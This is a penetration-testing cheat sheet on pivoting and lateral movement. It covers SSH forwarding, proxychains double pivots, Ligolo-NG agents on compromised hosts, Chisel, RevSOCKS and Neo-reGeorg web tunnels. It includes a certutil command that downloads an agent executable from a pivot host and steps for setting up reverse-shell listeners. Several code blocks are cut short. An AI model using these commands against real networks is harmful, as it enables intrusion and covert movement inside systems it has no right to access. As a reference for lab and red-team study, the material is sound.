Pivoting, Tunneling and Lateral Movement - Techniques
Pivoting, Tunneling and Lateral Movement - Techniques
If you want to scan ports with nmap using proxychains, the go to command is:proxychains nmap -sT -Pn -p 22 internal.server.local
Since proxychains allows just direct TCP connect scans.
Local Port Forwarding & Remote Port Forwarding
Local Port Forwarding
ssh -L [bindaddr]:[port]:[dsthost]:[dstport] [user]@[host]
Remote Port Forwarding
ssh -R [bindaddr]:[port]:[localhost]:[localport] [user]@[host]
Resources
Double Pivoting using SSH and ProxyChains4
Resource: https://theyhack.me/Proxychains-Double-Pivoting/
The Layout
| IP | Hostname | Notes |
|---|---|---|
| 192.168.122.125 | attack |
My box |
| 192.168.122.172 | jumpbox1.local |
First jump box |
| 192.168.122.212 | jumpbox2.local |
Second jump box |
| 192.168.122.181 | destbox.local |
Final machine |
This is how the environment looks like:
You can use your imagination on what jumpbox1.local, jumpbox2.local, and destbox.local are… Webserver, fileserver, privileged workstation, DC. Important thing to know is:
attackcan only talk tojumpbox1.localjumpbox1.localcan only talk tojumpbox2.localjumpbox2.localcan only talk todestbox.local
Connecting to the first machine:
they@attack.local:~$ ssh -f -N -D 127.0.0.1:8888 user@jumpbox1.local
What each flag does:
| Flag | Explanation |
|---|---|
-f |
This sends the command to background right before executing a command remotely (think command &) |
-N |
This tells ssh not to execute a command remotely. We are just establishing a tunnel/proxy, no need to execute a command. |
-D |
This tells ssh |
| to establish a local dynamic application-level port forwarding. This is | |
| the local port we will send our requests to IE where our SOCKS proxy | |
| exists |
Once we have a SOCKS proxy established, we can then use proxychains4 to communicate over the newly established tunnel/proxy. I make a local config file to use.
→ proxychains4.conf file:
1 | strict_chain |
Now we will do the same thing on jumpbox2:they@attack.local:~$ proxychains4 -f ~/new-proxychains.conf ssh -f -N -D 127.0.0.1:9999 user@jumpbox2.local
Now we will need to modify our configuration file again:
1 | trict_chain # dynamic_chain would work as well |
Notice the second line is port 9999? That is because proxychains is first going to proxy through 127.0.0.1:8888 on our box to jumpbox1.local, then it is going to proxy through 127.0.0.1:9999 on jumpbox1.local to jumpbox2.local.proxychains4 is going to try to use each proxy in the order listed. Since we have strict_chain in our config, if one fails then proxychains won’t continue. Not applicable here, but you could do dynamic_chain and if one failed, it would move on to try the next. In our use case, either strict_chain or dynamic_chain works fine.
Basically we need to do the following thing:
1 | # Pivot 1 using proxychains |
Double Pivoting using Ligolo-NG
https://infod33p4k.github.io/posts/blog/ligolo-ng/
This is how the environment looks like:

On our kali machine firstly we will need to add the ligolo interface:
1 | sudo ip tuntap add user kali mode tun ligolo |
And now we will need to start the ligolo: ./proxy -selfcert ( and we can see it’s listening on the 11601 port )
Now on the first machine that we have access we need to do the following command:
1 | ./agent -connect kali_ip:11601 -ignore-cert |
Inside of the ligolo instance we will need to run the command: session and pick the agent that just connected. From this we can run commands like ifconfig and see the interface we are interested in. In our case we are interested in the internal interface, so after identifying the interface and subnet we will need to add this to our ligolo interface: sudo ip route add 10.10.8.0/24 dev ligolo
Now from our kali machine we can scan this network but before doing this inside of the ligolo instance we will need to run the command: start and now we can scan the subnet from our kali machine.
Starting the Double Pivot
Now that we can interact with the systems from the internal network ( in this case the 3rd machine ) - we will need to download again the ligolo agent in one of those machines from the 10.10.8.0/24 subnet so we will be able to interact with the machines from the 172.160.0.0/24 range.
Before doing this we will need to setup the 2nd interface: sudo ip tuntap add user kali mode tun ligolo-double & sudo ip link set ligolo-double up
Now in order to setup the agent we will need to do some stuff beforehand:
- Create a listener:
listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp( on ligolo )
This listener will be created on the first machine that we pwned ( 10.10.8.9 ) - and the agent from the 3rd machine will connect back to the 2nd machine and the 2nd machine will forward the traffic to our local machine ( kali ).
- In order to check the listeners we can do:
listener_list - Once we have done this, on the 3rd machine we will start the agent:
./agent -connect 10.10.8.9:11601 -ignore-cert
Type again session on ligolo, pick the session we just got from the 3rd machine, type ifconfig and add the route to the interface: sudo ip route add 172.16.0.0/24 dev ligolo-double and type tunnel_start --tun ligolo_double . And you can do this again and again if you want to continue pivoting on more machines that have different subnets.
Performing File Transfers and Reverse Shells
This is how the environment looks like:

We currently have just a ligolo agent running on the Ubuntu host ( for the internal network: 10.10.8.0/24 ).
Now we will also pwn the DC2 machine and run the agent on it so we can have access on the 127.16.0.0/24 subnet. But before doing this, on ligolo we will need to run the following commands:
1 | listener_add --addr 0.0.0.0:11601 --to 0.0.0.0:11601 ( this will send the traffic to our local kali machine from the DC2 -> ubuntu host -> kali ) |
Now once we are inside of the DC2 - we can run our ligolo agent: ./agent -connect 10.10.8.9:11601 -ignore-cert
But in order to do this, we will need to download the agent - so to do this we can do certutil.exe -urlcache -split -f [http://10.10.8.9:2000/agent.exe](http://10.10.8.9:2000/agent.exe) agent.exe
Catching the Reverse Shell
When we are creating the reverse shell we will set the LHOST of the payload to the first machine:

And on the listening part we will do the following:

And we will create another ligolo listener: listener_add --addr 0.0.0.0:1111 --to 0.0.0.0:40000
Accessing Localhost Ports
In order to access the local ports - ligolo assigned the entire 240.0.0.0/4 subnet.
To do this we will add another interface and start it:
1 | sudo ip tuntap add user kali mode tun ligolo-localhost |
Ligolo Builtin Commands
1 | interface_create --name Internal |
Chisel
Reverse SOCKS Proxy
1 | # Attacking Machine |
RevSOCKS
How to Build for Linux
1 | # Build for Linux |
Usage Commands
1 | # Listen on the server and create a SOCKS 5 proxy on port 1080 |
Neo-reGeorg - Web SOCKS
Resource: https://github.com/L-codes/Neo-reGeorg/blob/master/README-en.md
Basic Usage & Commands
- Set the password to generate tunnel server and upload it to the web server:
1 | $ python neoreg.py generate -k password |
- Use
neoreg.pyto connect to the web server and create a socks5 proxy locally.
1 | $ python3 neoreg.py -k password -u http://xx/tunnel.php |
Capture Network Traffic with builtin Tools
Windows - netsh
1 | # start a capture use the netsh command. |
Linux - tcpdump
1 | sudo apt-get install tcpdump |